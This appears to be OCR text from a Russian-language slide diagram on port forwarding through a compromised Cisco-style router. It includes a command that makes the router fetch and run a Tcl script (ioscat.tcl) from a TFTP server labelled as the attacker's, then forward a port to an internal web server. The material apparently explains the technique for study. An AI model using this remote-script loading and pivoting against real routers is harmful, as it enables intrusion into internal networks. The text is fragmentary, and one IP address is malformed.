 Проброс порта маршрутизатором
[plsec@maxpatrol ~]$ lynx http://192.168.4:2002
tclsh tftp://192.168.1.4/ioscat.tcl -
ip2002 -oa192.168.2.1 -op80
Вэб-сервер
192.168.2.1
./tftpboot/
.ioscat.tcp
TFTP-Сервер
(атакующего)
192. 168. 1. 4
Загрузка скрипта
маршрутизатором
Маршрутизатор
192. 168. 1. 10
Навигатор
Информация